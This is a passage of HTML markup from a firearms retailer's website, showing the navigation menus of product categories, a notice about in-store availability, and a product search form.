	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
